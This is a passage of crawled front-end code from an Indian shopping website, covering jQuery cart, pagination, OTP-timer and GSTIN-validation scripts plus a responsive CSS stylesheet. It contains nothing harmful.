        return false;
    }

    // The next character should be an alphabet
    if (!/[A-Z]/.test(gstin[11])) {
        return false;
    }

    // The next character should be a digit
    if (!/\d/.test(gstin[12])) {
        return false;
    }

    // The last two characters should be alphabets
    if (!/^[A-Z]{2}$/.test(gstin.substring(13, 15))) {
        return false;
    }

    return true;
}


/*
// count down timer
const second = 1000,
	minute = second * 60,
	hour = minute * 60,
	day = hour * 24;

let countDown = new Date('Sep 30, 2019 00:00:00').getTime(),
	x = setInterval(function () {

		let now = new Date().getTime(),
			distance = countDown - now;

		document.getElementById('days').innerText = Math.floor(distance / (day)),
			document.getElementById('hours').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds').innerText = Math.floor((distance % (minute)) / second);
		document.getElementById('days2').innerText = Math.floor(distance / (day)),
			document.getElementById('hours2').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes2').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds2').innerText = Math.floor((distance % (minute)) / second);
		//do something later when date is reached
		//if (distance < 0) {
		//  clearInterval(x);
		//  'IT'S MY BIRTHDAY!;
		//}

	}, second)
// other timer
*/

$(".product_city_change").change(function(){	
	var name = $(this).val();	
	if(name != ''){	
		$.ajax({		
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'product_city_selection', product_city:name},
			success: function(data){
				location.reload();
			}	
		});
	}
});

let timerOn = true;

function timer(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("get_resendtp").disabled = true;
  document.getElementById('get_resendtp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timer(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("get_resendtp").disabled = false;
  document.getElementById('get_resendtp').innerHTML = 'Resend OTP';
}

function timerLost(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("lget_regotp").disabled = true;
  document.getElementById('lget_regotp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timerLost(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("lget_regotp").disabled = false;
  document.getElementById('lget_regotp').innerHTML = 'Resend OTP';
}
</script>
<script>
</script>


<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en',includedLanguages: 'gu,hi,ur,mr,ta,bn,bh,kn,te,ml,pa', 
            autoDisplay: false, layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<div id="social-float">
		<a target="_blank" href="https://wa.me/917226816423"><img src="images/whatsapp.png"></a>
</div>
</body>
</html>

<script>
$(document).ready(function(){
	$('.fcqkbx').click(function() {
	  var id = $(this).closest('a').attr('href');
	  window.location.href = id;
	});
	$('.btn-fiter').click(function(){
	  var cturl = $('#cturl').val();
	  var price = $('#amount').val();
	  window.location.href = cturl+'&price='+price;
	});
	$('#sortpro').on('change', function(){
	  var cturl = $('#cturl').val();
	  var price = $(this).val();
	  window.location.href = cturl+'&sort='+price;
	});
	
	$(".list_addto_cart").click(function() {
		var error = 0;
		var extra = [];		
		var unit_id = '';
		var qty = $(this).attr("data-qty");
		var pid = $(this).attr("data-pid");
		var pvid = $(this).attr("data-pvid");
		if (error == 0) {
		$.ajax({
			type: "POST",
			url: "cart-action.php",
			data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
			cache: false,
			success: function(html){
				if(html == 099999){
				alert('Sorry, Product out of stock');
				}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
				//alert('Great, successfully added in cart !!!!');
				$('.alert-success').show();
				$('.shopping-bag').html(html);
				//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
				}
			}
		});
		}	
	});	
});  
function getresult() {
	var pagel = $("#grid_prod_list_more").height();
	var page_num = parseInt($(".pagenum").val()) + 1;
	$.ajax({
		url: 'user-action.php',
		type: "POST",
		data:  {'do' : 'get_product', mcat_id: 268, sub_cat_id: 268, perpage:16, page_num:page_num, swhere:'', qsort:' order by id desc'},
		beforeSend: function(){
		$('#loader-icon').show();
		},
		complete: function(){
		$('#loader-icon').hide();
		},
		success: function(data){
			$("#grid_prod_list_more").append(data);
			/*
			$('html, body').animate({
				scrollTop: pagel
			}, 2000);
			*/
			$(".pagenum").val(page_num);
			
			$.ajax({
				url: 'user-action.php',
				type: "POST",
				data:  {'do' : 'get_product_list', mcat_id: 268, sub_cat_id: 268, perpage:16, page_num:page_num, swhere:'', qsort:' order by id desc'},
				success: function(data){
					$("#listview").append(data);
					$(".list_addto_cart").click(function(){
						var error = 0;
						var extra = [];		
						var unit_id = '';
						var qty = $(this).attr("data-qty");
						var pid = $(this).attr("data-pid");
						var pvid = $(this).attr("data-pvid");
						if (error == 0) {
						$.ajax({
							type: "POST",
							url: "cart-action.php",
							data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
							cache: false,
							success: function(html){
								if(html == 099999){
								alert('Sorry, Product out of stock');
								}else{
								//alert('Great, successfully added in cart !!!!');
								$('.alert-success').show();
								$('.shopping-bag').html(html);
								//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
								}
							}
						});
						}	
					});	
				}
			});
			$(".list_addto_cart").click(function(){
				var error = 0;
				var extra = [];		
				var unit_id = '';
				var qty = $(this).attr("data-qty");
				var pid = $(this).attr("data-pid");
				var pvid = $(this).attr("data-pvid");
				if (error == 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
					cache: false,
					success: function(html){
						if(html == 099999){
						alert('Sorry, Product out of stock');
						}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
						//alert('Great, successfully added in cart !!!!');
						$('.alert-success').show();
						$('.shopping-bag').html(html);
						//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
						}
					}
				});
				}	
			});
			if(data == ''){			
			$('#pagination').hide();
			}
		},
		error: function(){} 	        
   });
}
</script>	

--- FILE ---
content_type: text/css
request_url: https://shoppingekart.com/assets/css/responsive-media.css
body_size: 4049
content:
/*======================================================================================*/
/*=================[                                                  ]=================*/
/*=================[     !!!!!!!! CSS ADDED BY PUROHIT A !!!!!!!!     ]=================*/
/*=================[                                                  ]=================*/
/*======================================================================================*/
/* ============================================ */
/* !!!           min width 992px           !!! */
/* ============================================ */
@media (min-width: 992px) {
    .dropdown-menu {
        position: absolute;
        left: 0px;
        top: 100%;
        min-width: 258px;
        display: block !important;
        visibility: hidden;
        opacity: 0;
        padding: 10px 10px;
        z-index: 100;
        border-radius: 0; 
        -webkit-transform: scaleY(0);
        -ms-transform: scaleY(0);
        -moz-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transform-origin: top;
        -ms-transform-origin: top;
        -moz-transform-origin: top;
        transform-origin: top;
        -webkit-transition: all 300ms ease;
        -ms-transition: all 300ms ease;
        -moz-transition: all 300ms ease;
        transition: all 300ms ease;
        -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        margin: 0; 
    }
    .dropdown:hover > .dropdown-menu {
        -webkit-transform: scaleY(1);
        -ms-transform: scaleY(1);
        -moz-transform: scaleY(1);
        transform: scaleY(1);
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
    
    .mainmenu li.small_menu:nth-child(-n+2) .dropdown-menu .dropdown-menu{
        left:100%;
    }
    .mainmenu li.small_menu:nth-last-child(-n+2)   .dropdown-menu { 
        left: -100%;
    } 
    .mega_menu .dropdown-menu {
        position: absolute;
        left: 0px;
        right: 0;
        top: 100%;
        width: auto;
        display: flex !important;
        visibility: hidden;  
        opacity: 0; 
        padding: 0;
        z-index: 100;
        height: auto; 
        -webkit-transform-origin: top;
        -ms-transform-origin: top;
        -moz-transform-origin: top;
        transform-origin: top;
        -webkit-transition: all 300ms ease;
        -ms-transition: all 300ms ease;
        -moz-transition: all 300ms ease;
        transition: all 300ms ease;
        -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        border-radius: 0;
        margin: 0; 
    }
     .mega_menu .dropdown-menu {
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
     .close_dropmenu:hover{
        color: #fff;
    }
}
/* =========================================== */
/* !!!           max width 1199px           !!! */
/* =========================================== */
@media (max-width:1199px) {  
    .header-search .search-input { 
        width: 460px; 
    }
    .navbar .navbar-nav .nav-item.mega_menu .dropdown-menu {
        padding: 20px 20px 30px;
    }
    .main_banner_caption { 
        padding-left: 40px;
    }
    .offer_box_content h2 {
        font-size: 20px; 
        margin-bottom: 3px;
    }
    .offer_box_content ul {
        margin: 6px 0 0;
    }
    #shopdepartment {
        padding: 35px 0 0 0;
    }
    .countdown_timer li { 
        padding: 10px 5px; 
        font-size: 12px; 
    }
    .footer_bottom_menu li a {
        padding: 0 4px; 
    }
    .hero__banner__wrapper .carousel-item {
        height: 274px;
    }
    .hiro_title {
        font-size: 24px; 
        line-height: 27px;
    }
    .banner_content_inner p {
        font-size: 15px; 
        letter-spacing: 0px;
        line-height: 20px;
        margin-top: 9px;
    }
    .product_socials_btn a { 
        margin: 0 -1px 0 0;
    }
    
    .price_slider_amount > input[type="submit"] { 
        width: 67px;
        font-size: 11px;
    }
    .price_slider_amount > input[type="text"] { 
        width: 95px;
        font-size: 11px;
    }
    .product_sale_widget   a { 
        display: block !important;
    }
    .top_bar .top_bar_links li a { 
        font-size: 11px;
    }
    .top_bar .top_bar_tagline { 
        font-size: 10px;
        letter-spacing: 0;
    }
    .cart_total_titles div{
        font-size: 12px; 
        padding: 10px 14px;
    }
    #editModal .modal-dialog {
        max-width: 800px;
    }
     .col.ship_add_col,
     .col.purchesed_col {
        width: 150px;
        flex: 0 0 150px;
    }
    .pagination li a { 
        padding: 8px 11px; 
    }
}
/* =========================================== */
/* !!!           max width 991px           !!! */
/* =========================================== */
@media (max-width:991px) {
	a.remove{
	display: initial;
    width: 100%;
	}
	.plus-minus-btn{
	justify-content: center;
	}
     /* navbar toggle */
    .menu-trigger {
        width: 28px;
        height: 18px;
        position: absolute;
        right: 15px;
        top: -50px;
        cursor: pointer;
        display: inline-block;
        vertical-align: top;
        z-index:999;
        padding: 0;
        margin: 0;
        border: 0;
        background: transparent;
        -webkit-border-radius: 0;
        border-radius: 0;
    }
    .menu-trigger .nav-line {
        width: 100%;
        position: absolute;
        top: 0;
        right: 0;
        height: 2px;
        background: #ffd200;
        -webkit-border-radius: 4px;
        border-radius: 4px;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        backface-visibility: hidden;
    }
    .menu-trigger .nav-line.nav-line-1 {
        -webkit-transition: all 0.3s 0.3s, transform 0.3s 0s;
        transition: all 0.3s 0.3s, transform 0.3s 0s;
    }
    .menu-trigger .nav-line.nav-line-2 {
        top: 50%;
        margin-top: -1px;
        right: 0;
        -webkit-transition: all 0.3s 0.3s ease;
        transition: all 0.3s 0.3s ease;
        width: 100%;
    }
    .menu-trigger .nav-line.nav-line-3 {
        bottom: 0;
        top: auto;
        right: 0;
        -webkit-transition: all 0.3s 0.3s, transform 0.3s 0s;
        transition: all 0.3s 0.3s, transform 0.3s 0s;
    }
    /* navbar toggle open/active */
    .menu-trigger.open .nav-line {
        background: #ffd200;
    }
    .menu-trigger.open .nav-line-1 {
        top: 50%;
        margin-top: -1px;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
        -webkit-transition: all 0.3s, transform 0.3s 0.3s;
        transition: all 0.3s, transform 0.3s 0.3s;
    }
    .menu-trigger.open .nav-line-2 {
        opacity: 0;
        -webkit-transition: all 0.3s, opacity 0.3s 0s;
        transition: all 0.3s, opacity 0.3s 0s;
    }
    .menu-trigger.open .nav-line-3 {
        bottom: 50%;
        margin-bottom: -1px;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        -webkit-transition: all 0.3s, transform 0.3s 0.3s;
        transition: all 0.3s, transform 0.3s 0.3s;
    }
    /*	#navbar, #navbar:not(.show) }*/
    .menu-show {
        overflow: hidden;
    }
    .navbar-expand-lg > .container,
    .navbar-expand-lg > .container-fluid {
        position: relative;
        padding: 0 15px;
    }
    #navbar {
        /*
		min-height: 100%;
		max-height: 100%;
		height: 100%;
*/
        width: 100%;
        padding: 0;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        border: 0;
        background: #1f4c94;
        z-index: 9;
        /*
		-webkit-transform: translateX(-100%);
		-moz-transform: translateX(-100%);
		transform: translateX(-100%);
*/
        -webkit-transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
        /*		display: block;*/
    }
    #navbar.show {
        /*
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		transform: translateX(0);
*/
    }
    .navbar__wrapper .navbar .navbar-nav .nav-item:first-of-type {
        padding-left: 15px;
    }
    .navbar .navbar-nav .nav-item {
        padding: 10px 15px;
        margin: 0;
        text-align: left;
    }
    .navbar .navbar-nav .nav-item a,
    .navbar .navbar-nav .nav-item:last-of-type a {
        color: #ffffff;
    }
    .navbar .navbar-nav .nav-item a.active,
    .navbar .navbar-nav .nav-item a:hover,
    .navbar .navbar-nav .nav-item a:focus,
    .navbar .navbar-nav .current-menu-item.nav-item a {
        color: #62be88;
        background-color: transparent;
    }
    .navbar .navbar-nav .nav-item a:hover:before,
    .navbar .navbar-nav .nav-item a.active:before {
        opacity: 0;
    }
    .navbar__wrapper .navbar .navbar-nav .nav-item a {
        padding: 0;
        /*display: inline-block;*/
    }
    .dropdown-menu {
        background: transparent;
        border: none;
       padding: 10px 0 0 10px;
    }
    .dropdown-item {  
        border-left: 0; 
        margin:0 0 5px;
    }
    .navbar-nav  .menu-item-has-children:before {
        content: "\f107";
        font-weight: 900;
        font-family: "Font Awesome 5 Free";
        position: absolute;
        right: 15px;
        width: 12px;
        top: 0;
        height: 43px;
        text-align: center;
        line-height: 48px;
        font-size: 18px;
        color: #ffffff;
        transition: color 0.2s ease, background-color 0.2s ease, transform 0.3s ease;
        cursor: pointer;
        -moz-transition: all 0.5s ease;
        -webkit-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease;
        -webkit-backface-visibility: hidden;
        z-index: 999;
	}
	.navbar-nav .menu-open.menu-item-has-children:before {
		-moz-transform: translateY(0px) rotate(180deg);
		-webkit-transform: translateY(0px) rotate(180deg);
		-o-transform: translateY(0px) rotate(180deg);
	}
    .navbar-nav .dropdown-menu li {
        padding: 5px 0;
        position: relative;
    }
    .navbar .navbar-nav .nav-item.mega_menu {
        position: relative;
    }
    .navbar .navbar-nav .nav-item.mega_menu li.col-inner > a { 
        margin: 0;
        display: block;
    }
    .navbar .navbar-nav .nav-item.mega_menu .full-col {
        flex: 0 0 100%;
        padding: 0;
    }
    .navbar .navbar-nav .nav-item.mega_menu .dropdown-menu {
        padding: 0;
    }
    ul.sub-menu.inner_menu {
        display: none;
    }
    .toggles{
        display: none;
    }
    .navbar .navbar-nav .nav-item.mega_menu .full-col .menu-item-has-children:before { 
        right: 0;
    }
    .container {
        max-width: 100%;
    }
    .top_bar .top_bar_links li {
        margin: 0 0 0 9px;
    }
    .top_bar .top_bar_links li a { 
        font-size: 11px;
    }
    .top_bar .top_bar_tagline { 
        font-size: 10px;
    }
    .header-search .search-input {
        width: 100%;
    } 
     .logo_lists {
        padding-right: 55px;
    }
    .logo_lists ul li a span {
        display: none;
    } 
    .btn-default {
        padding: 10px 10px;
        letter-spacing: 0;
    }
    .offer_box_content h2 {
        font-size: 17px; 
    }
    .content-title { 
        font-size: 18px;
    }
    .tabs-list li a { 
        font-size: 16px; 
    }
    .featured_product_details .product-title {
        font-size: 15px;
        line-height: 20px;
    }
    .featured_product_details p { 
        line-height: 20px;
    }
    .featured_product_details .product_socials_btn { 
        opacity: 1;
        visibility: visible;
    }
    .product_socials_btn {
        opacity: 1;
        visibility: visible; 
        position: relative; 
    }
    .deal_of_day_inner { 
        border-bottom: 1px solid #e6e5e5;
        margin-bottom: 30px;
    }
    #featuredproimg2 {
        border-left: 0;
    }
    .footer_bottom .col-lg-3.col-md-12 {
        order: 3;       
    }
    .footer_bottom p {text-align: center!important; padding: 10px 0 0 0;}
    .product_price_row { 
        justify-content: start;
    }
    .filter_toggle_btn {
        display: none;
    }
    .list_view_row .row {
        padding-bottom: 30px;
        margin-bottom: 30px !important;
    }
    .sale-img { 
        margin-bottom: 10px;
        margin-right: 0;
    }
    li.dropdown-a.dd br {
        display: none;
    }
    li.dropdown-a.dd i {
        display: inline-block;
    }
    .logo_lists .dropdown-a span {
        margin-top: 0;
        display: inline-block;
    }
    .order_details_table .order_detail_row { 
        display: block;
    }
    .order_table_col {
        display: flex;
        width: 100%;
        flex-wrap: nowrap;
    }
    .order_table_col div {
        border-bottom: 1px solid #dddddd;
        flex: 0 0 50%;
        border-left: 1px solid #ddd;
    }
    .col.ship_add_col,  .col.purchesed_col {
        width: 100%;
        flex: 0 0 100%;
    }
}
/* =========================================== */
/* !!!           max width 767px           !!! */
/* =========================================== */
@media (max-width:767px) {
	.thumb-box{
		display: inline-block;
	}
	.mobile_search{
	   display: block;
	   width: 95%;
	   margin: 5px auto;
	}
	.mobile_search .search-input{
	border: 1px solid;
	}
	.top_bar { 
        display: none;
    }
    .top_search {
        display: none;
    }
    .offer_box_inner {
        text-align: center;
        margin: 0 auto 20px auto;
    } 
    .offer_box_img img {
        width: 100%;
    }
    .footer-widget.about {
        border-right: 0;
        margin-right: 0;
    }
    .footer_bottom_menu{
        justify-content: center;
        margin-bottom: 10px;
    }
    .accepted-payment-methods{
        justify-content: center !important;
    }
    .main_banner_caption {
        padding-left: 8px;
    }
    .hiro_title {
        font-size: 13px; 
        line-height: 17px;
    }
    .banner_content_inner p {
        font-size: 11px; 
        line-height: 13px;
        margin-top: 4px;
    }
    .hero__banner__wrapper .carousel-item {
        height: 158px;
    }
    .hero__banner__wrapper .carousel-control-next, .hero__banner__wrapper .carousel-control-prev { 
        width: 4%; 
        height: 44px; 
        font-size: 10px; 
    }
    .filter-btn { 
        justify-content: flex-start;
        margin-left: 0; 
        margin-top: 15px;
    }
    .product-gallery-filter .row:before{
        display: none;
    }
    .product_sale_widget  a { 
        display: block !important;
    }
    .price_slider_amount > input[type="submit"] {
            width: 46px;
        letter-spacing: 0px;
        font-size: 10px
    }
    .price_slider_amount > input[type="text"] {
        width:79px; 
    }
    .pro-widget {
        margin: 0 0 30px;  
        padding: 15px 15px;
    }
    .pro-title {
        font-size: 14px;
    }
    .prodescfullTabContent { 
        padding: 4%;
    }
    .product_single_content .listview_product_details {
        margin-top: 30px;
    }
    /************* cart page **********/
	.cart-woocommerce table.my_account_orders tr td.order-actions:before,
	.cart-woocommerce table.shop_table_responsive tr td.actions:before,
	.cart-woocommerce table.shop_table_responsive tr td.product-remove:before,
	.cart-woocommerce-page table.my_account_orders tr td.order-actions:before,
	.cart-woocommerce-page table.shop_table_responsive tr td.actions:before,
	.cart-woocommerce-page table.shop_table_responsive tr td.product-remove:before {
		display: none;
	}
	
	.cart-woocommerce table.shop_table_responsive tbody th,
	.cart-woocommerce table.shop_table_responsive thead,
	.cart-woocommerce-page table.shop_table_responsive tbody th,
	.cart-woocommerce-page table.shop_table_responsive thead {
		display: none;
	}
	.cart-woocommerce table.shop_table_responsive tr,
	.cart-woocommerce-page table.shop_table_responsive tr {
		display: block;
	}
	.cart-woocommerce table.shop_table_responsive tr td:before,
	.cart-woocommerce-page table.shop_table_responsive tr td:before {
		content: attr(data-title)": ";
		float: left;
		font-weight: 600;
		color: #000;
	}
    .cart-woocommerce table.shop_table_responsive tr td.product-thumbnail:before, 
    .cart-woocommerce-page table.shop_table_responsive tr td.product-thumbnail:before {
		content: '';
	} 
	.cart-woocommerce table.shop_table_responsive tr td,
	.cart-woocommerce-page table.shop_table_responsive tr td {
		display: block;
		text-align: right;
	}
	.cart-woocommerce #content table.cart .product-thumbnail,
	.cart-woocommerce table.cart .product-thumbnail,
	.cart-woocommerce-page #content table.cart .product-thumbnail,
	.cart-woocommerce-page table.cart .product-thumbnail {
		text-align: center;
	}
	.cart-woocommerce .cart-collaterals .cart_totals a.button.alt,
	.cart-woocommerce-page .cart-collaterals .cart_totals a.button.alt {
		width: 100%;
	}
	.quantity {
		max-width: 270px;
		position: relative;
	}
	td.product-quantity .quantity {
		float: right;
	}
	.cart-woocommerce #content table.cart td.actions .coupon,
	.cart-woocommerce table.cart td.actions .coupon {
		float: none;
		padding-bottom: 0.5em;
	}
	.cart-woocommerce #content table.cart td.actions .button,
	.cart-woocommerce table.cart td.actions .button {
		width: 100%;
	}
	.cart-woocommerce #content table.cart td.actions .coupon .input-text,
	.cart-woocommerce table.cart td.actions .coupon .input-text  {
		margin: 0 0 10px;
	}
	.cart-woocommerce #content table.cart td,
	.cart-woocommerce #content table.cart th,
	.cart-woocommerce table.cart td,
	.cart-woocommerce table.cart th  {
		float: left;
		width: 100%;
		text-align: right;
		padding: 10px!important;
	}
	.cart-woocommerce table.shop_table_responsive tr:nth-child(2n) td  {
		background-color: rgba(0, 0, 0, 0.02);
	}
    table.shop_table input#coupon_code { 
        width: 100%;
        margin-bottom: 10px;
    }
    table.shop_table  .btn-default {
        padding: 10px 20px;
    }
    label.tab-label img {
        max-width: 200px;
    }
    .btn-default {
        padding: 11px 20px;
    }
    .register_form {
        margin-top: 20px;
    }
    form.checkout_coupon input {
        max-width: 324px;
    }
    .my_acc_rightbar {
        margin-top: 40px;
    }
    .order_details_table .order_detail_row { 
        width: 100%;
        margin: 30px auto 0;
        justify-content: center !important;
    }
    .entry_result {
        text-align: center;
    }
	.quickview_product .tiles {
		position: inherit;
	}
	.navbar-brand  img{
		max-width:90px;
	}
	.logo_lists ul li {
		margin-left: 15px;
	}
	.dropdown-a {
		padding: 0 6px 0 10px;
	}
	.dropdown-menu > li > a, #footer .theme_bg{
	text-align: center;
	}
	.responbig{
		display: none;
	}
	
	.poroduct_item_block {   
		text-align: center;
	}
	.product_price_row {
		display: block !important;
	}
	.cart_item_quontaty_row .d-flex {
		display: -ms-flexbox!important;
		display: inline-block!important;
	}
	.mobile_top_bar{display:block;}	/*
	.sidebar.left-sidebar {
		display: none;
	}	*/
}
/* =========================================== */
/* !!!           max width 575px           !!! */
/* =========================================== */
.responsmall .contact_wrapper .contact_address::before,
.responsmall .contact_wrapper .email::before,
.responsmall .contact_wrapper .phone::before{
		background-image: none !important;
	}
@media (min-width: 768px){
	.responsmall{
		display: none;
	}
}
@media (max-width:575px) {
	.footer-po-ab-ac ul li{
		display: inline-block;
		padding: 0px 10px;
		margin-bottom: 0px;
	}
	.footer-po-ab-ac .footer-widget h2{
		margin-bottom: 0px;
		margin-top: 18px;
	}
	.responsmall .footer-widget h2 {
		margin-bottom: 0px;
		margin-top: 18px;
	}
	.responsmall .footer-widget .contact_wrapper li{
		margin-bottom: 12px;
	}
    .menu-trigger { 
        top: -40px;
    } 
	.logo_lists ul li a{margin-right: 10px;}
    form.checkout_coupon input {
        max-width: 100%;
        margin-bottom: 10px;
    }
    .hero__banner__wrapper .carousel-item {
        height: 150px;
    }
    .footer_bottom_menu li a {
        padding: 0 6px;
        font-size: 12px;
    }
    .content-title span { 
        font-size: 14px;
        display: block;
        padding: 0;
        margin: 15px 0 0 0;
    }
    #shopdepartment .owl-nav { 
        top: 24px;
        right: -15px;
    }
    /*.heading_line { 
        display: block !important;
    }*/
    .tabs-list li {
        margin-left: 0;
        margin-right: 13px;
    }
    .tabs-list li a {
        font-size: 14px;
        text-align: left;
        margin-top: 10px;
        display: block;
    }
    .owl-carousel .owl-item .cat-outer-block img { 
        width: auto;
        margin: 0 auto;
    }
    .sale-img {
        max-width: 300px;
        margin-right: 0;
        text-align: center;
    }
    .product_category_rightbar { 
        margin-bottom: 40px;
    }
    .filter-btn {
        justify-content: flex-start;
        margin-left: 0;
        margin-top: 15px;
        display: block !important;
        width: 100%;
    }
    .sidebar.left-sidebar {
        order: 2;
    }
    .breadcrumb-1 {
        margin-left: 0 !important;
        justify-content: flex-start !important;
        margin-top: 20px;
    }
    .logo_lists {
        padding-right: 30px;
    }
    .logo_lists > ul.d-flex {
        align-items: center;
    }
    .breadcrumb-1 li a { 
        font-size: 11px;
        line-height: 16px;
        display: inline-block;
    }
    .product_single_content .breadcrumb-1 { 
        margin-top: 0;
    }
    .plus-minus-btn input { 
        max-width: 70px;
    }
    .prodescfullTab .nav-link { 
        font-size: 11px;
        padding: 6px 8px;
        letter-spacing: 0;
    }
    .prodescfullTabContent {
        padding: 7%;
    }
    .comments-meta h4 span { 
        font-size: 12px;
    }
    .cart_total_data > div,
    .cart_total_titles div { 
        line-height: 25px; 
        padding: 6px 11px; 
            background: transparent;
        border-bottom: 0;
    }
    .cart_total_data .cart_total_titles{
        border: 0;
        border-radius: 0;
            background: transparent;
    }
    .cart_total_data .cart_header_data {
        border-bottom: 1px solid #dddddd !important;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    .cart_total_data span.d-block.d-md-none {
        text-align: left;
        font-weight: 600;
        color: #000000;
    }
    .cart_body_data {
        background-color: rgba(0, 0, 0, 0.02) !important;
        text-align: right;
        border-bottom: 1px solid #dddddd !important;
    }
    .cart_footer_data {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    .checkout_proceed_btn_wrap .btn-default {
        padding: 10px 20px;
        width: 100%;
    }
    #ship-to-different-address span {  
        font-size: 11px; 
    }
    .chackout_twocol_layout textarea.form-control {
        height: 100px !important;
        line-height: 16px;
        padding: 15px 10px;
    }
    .radio-tabs { 
        padding: 20px 10px; 
    }
    label.tab-label img {
        max-width: 77px;
    }
    .radio-tabs .tab-label { 
        font-size: 12px;
    }
    .billdivtit { 
        display: block; 
    }
    .billdiv .checkbtn { 
        margin-top: 12px;
    }
    .addrsses ul li h4 span { 
        padding: 8px 8px; 
        font-size: 12px; 
        margin: 5px 0;
        display: block;
        line-height: normal;
    }
} 
@media (max-width: 480px){
	.add-buy-inqury{
		display: block;
		padding-top: 10px;
	}
	.add-buy-inqury .btn-default{
		padding: 9px 20px;
	}
	.shop_by_department_slider_head{
		padding: 15px 15px 0px 15px;
	}
	.shop_by_department_slider_wrap{
		padding: 15px 0;
	}
}
/* =========================================== */
/* !!!           max width 414px           !!! */
/* =========================================== */
@media (max-width:414px) {}
/* =========================================== */
/* !!!           max width 375px           !!! */
/* =========================================== */
@media (max-width:375px) {}
/* =========================================== */
/* !!!           max width 321px           !!! */
/* =========================================== */
@media (max-width:321px) {}
/*------------------------------------------------------------------- */
/* !! MIN WIDTH 240 TO MAX WIDTH 320 TO ORIENTATION:LANDSCAPE !! */
/*------------------------------------------------------------------- */
@media only screen and (min-width: 320px) and (max-width: 767px) and (orientation:landscape) {}

--- FILE ---
content_type: application/x-javascript
request_url: https://shoppingekart.com/assets/js/custom.js
body_size: 2399
content:
// !!! custom reponsive menu !!!
jQuery(document).ready(function () {
    $("nav .navbar-nav, .nav-primary .navbar-nav, .nav-secondary .navbar-nav").addClass("responsive-menu");

    $(window).resize(function () {
        if (window.innerWidth > 991) {
            $("nav .navbar-nav, .nav-primary .navbar-nav, .nav-secondary .navbar-nav, nav .sub-menu").removeAttr("style");
            $(".responsive-menu > .menu-item").removeClass("menu-open");
        }
    });
    $(".menu-item-has-children").click(function (event) {
        if (event.target !== this)
            return;
        $(this).children().siblings(".sub-menu").slideToggle(function () {
            $(this).parent().toggleClass("menu-open");
        });
    });
    // !!!  menu onclick add body class in menu full screen open js !!!
    jQuery('#menu').click(function () {
        $('.menu-trigger').toggleClass('open');
    });

})


jQuery(document).ready(function () {
    /*$(document).ready(function () {
        $('select').niceSelect();
    });*/
    $(document).ready(function () {
        $('.popup-youtube').magnificPopup({
            type: 'iframe',
        });
    });

